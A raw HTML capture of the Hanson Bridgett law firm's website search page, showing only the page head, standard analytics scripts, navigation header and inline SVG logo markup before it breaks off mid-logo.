

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hansonbridgett.com/search?f%5B0%5D=area_of_focus%3A2886&keyword=&f%5B1%5D=type%3Ablog_post&f%5B2%5D=type%3Anews&f%5B3%5D=type%3Apress_release&f%5B4%5D=type%3Apublication
body_size: 25227
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script type="application/javascript" async="async" src="https://static.srcspot.com/libs/eddi.js"></script>
<link rel="canonical" href="https://www.hansonbridgett.com/search" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #26455B} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/custom/hanson/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Search | Hanson Bridgett</title>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WCZPBL3');</script>
    <!-- End Google Tag Manager -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#2b5797">
    <meta name="theme-color" content="#ffffff">
    <link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/chosen/css/chosen-drupal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/libraries/chosen/chosen.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/filter/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/media/css/filter.caption.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/core/modules/views/css/views.module.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_tooltips/css/front-end-minimal.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/facets/css/general.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/base.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/tb_megamenu/dist/styles.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/modules/contrib/typogrify/assets/typogrify.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/dist/global.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/themes/custom/hanson/print.css?t8xc6l" />
<link rel="stylesheet" media="all" href="/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l" />

    
  </head>
  <body class="path-search anonymous">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCZPBL3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
    


<header role="banner" class="header d-print-none">
	<div class="container header__wrapper">
		<div class="mobile-header">
			<a class="navbar-brand navbar-brand--mobile" href="/" aria-label="hanson home">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-menu" aria-controls="navbar-menu" aria-expanded="false" aria-label="Toggle navigation">
				<div class="navbar-toggler__hamburger-container">
					<span></span>
					<span></span>
					<span></span>
				</div>
			</button>
		</div>
		<nav  class="navbar navbar-expand-lg">
			<a class="navbar-brand navbar-brand--desktop" href="/" aria-label="hanson home">
				    <?xml version="1.0" encoding="UTF-8"?>
<svg width="327px" height="57px" viewBox="0 0 327 57" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>hb-logo-horizontal-orange-black</title>
    <defs>
        <polygon id="path-1" points="0 0 326.046 0 326.046 56.708454 0 56.708454"></polygon>
    </defs>
    <g id="hb-logo-horizontal-orange-black" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <polyline id="Fill-1" fill="#221E1F" points="73.202 15.042 77.613 15.042 77.613 25.064 89.083 25.064 89.083 15.042 93.495 15.042 93.495 40.24 89.083 40.24 89.083 28.876 77.613 28.876 77.613 40.24 73.202 40.24 73.202 15.042"></polyline>
        <path d="M109.482,31.1 C108.247,31.911 106.306,31.876 104.541,32.193 C102.812,32.476 101.259,33.111 101.259,35.228 C101.259,37.029 103.553,37.558 104.965,37.558 C106.729,37.558 109.482,36.641 109.482,34.099 L109.482,31.1 Z M113.506,36.182 C113.506,37.17 113.717,37.558 114.458,37.558 C114.706,37.558 115.023,37.558 115.447,37.487 L115.447,40.275 C114.847,40.487 113.576,40.734 112.906,40.734 C111.282,40.734 110.118,40.169 109.8,38.511 C108.212,40.064 105.635,40.734 103.482,40.734 C100.2,40.734 97.236,38.97 97.236,35.405 C97.236,30.852 100.871,30.111 104.259,29.723 C107.153,29.194 109.729,29.511 109.729,27.146 C109.729,25.064 107.577,24.676 105.953,24.676 C103.694,24.676 102.106,25.594 101.93,27.57 L97.906,27.57 C98.188,22.876 102.177,21.5 106.2,21.5 C109.765,21.5 113.506,22.947 113.506,26.794 L113.506,36.182 L113.506,36.182 Z" id="Fill-2" fill="#221E1F"></path>
        <path d="M117.847,21.994 L121.659,21.994 L121.659,24.676 L121.729,24.747 C122.929,22.735 125.011,21.5 127.411,21.5 C131.364,21.5 133.87,23.617 133.87,27.711 L133.87,40.24 L129.847,40.24 L129.847,28.77 C129.776,25.912 128.646,24.676 126.282,24.676 C123.6,24.676 121.871,26.794 121.871,29.476 L121.871,40.24 L117.847,40.24 L117.847,21.994" id="Fill-3" fill="#221E1F"></path>
        <path d="M141.14,34.382 C141.352,36.711 143.116,37.558 145.269,37.558 C146.787,37.558 149.434,37.24 149.328,35.158 C149.222,33.04 146.293,32.793 143.363,32.123 C140.399,31.488 137.505,30.429 137.505,26.723 C137.505,22.735 141.81,21.5 145.128,21.5 C148.869,21.5 152.257,23.053 152.751,27.111 L148.551,27.111 C148.199,25.206 146.61,24.676 144.846,24.676 C143.681,24.676 141.528,24.958 141.528,26.547 C141.528,28.523 144.493,28.806 147.457,29.476 C150.387,30.146 153.351,31.205 153.351,34.806 C153.351,39.145 148.975,40.734 145.199,40.734 C140.611,40.734 137.187,38.687 137.117,34.382 L141.14,34.382" id="Fill-4" fill="#221E1F"></path>
        <path d="M169.975,31.1 C169.975,27.958 168.386,24.676 164.786,24.676 C161.186,24.676 159.598,27.958 159.598,31.1 C159.598,34.276 161.186,37.558 164.786,37.558 C168.386,37.558 169.975,34.276 169.975,31.1 Z M155.575,31.1 C155.575,25.523 158.928,21.5 164.786,21.5 C170.644,21.5 173.998,25.523 173.998,31.1 C173.998,36.711 170.644,40.734 164.786,40.734 C158.928,40.734 155.575,36.711 155.575,31.1 L155.575,31.1 Z" id="Fill-5" fill="#221E1F"></path>
        <path d="M177.35,21.994 L181.162,21.994 L181.162,24.676 L181.232,24.747 C182.432,22.735 184.514,21.5 186.914,21.5 C190.867,21.5 193.373,23.617 193.373,27.711 L193.373,40.24 L189.35,40.24 L189.35,28.77 C189.279,25.912 188.149,24.676 185.785,24.676 C183.102,24.676 181.373,26.794 181.373,29.476 L181.373,40.24 L177.35,40.24 L177.35,21.994" id="Fill-6" fill="#221E1F"></path>
        <path d="M202.584,36.641 L210.384,36.641 C213.066,36.641 214.619,35.193 214.619,32.652 C214.619,30.182 213.066,28.77 210.384,28.77 L202.584,28.77 L202.584,36.641 Z M202.584,25.594 L209.783,25.594 C211.901,25.594 213.489,24.358 213.489,22.1 C213.489,19.559 212.184,18.641 209.783,18.641 L202.584,18.641 L202.584,25.594 Z M198.172,15.042 L210.419,15.042 C214.936,15.042 217.9,17.088 217.9,21.288 C217.9,23.829 216.596,25.664 214.301,26.652 L214.301,26.723 C217.371,27.393 219.03,29.793 219.03,33.217 C219.03,37.17 216.277,40.24 209.748,40.24 L198.172,40.24 L198.172,15.042 L198.172,15.042 Z" id="Fill-7" fill="#221E1F"></path>
        <path d="M222.453,21.994 L226.229,21.994 L226.229,25.523 L226.301,25.523 C226.759,23.582 229.159,21.5 231.63,21.5 C232.547,21.5 232.794,21.57 233.147,21.606 L233.147,25.488 C232.582,25.417 231.982,25.312 231.418,25.312 C228.665,25.312 226.477,27.535 226.477,31.558 L226.477,40.24 L222.453,40.24 L222.453,21.994" id="Fill-8" fill="#221E1F"></path>
        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 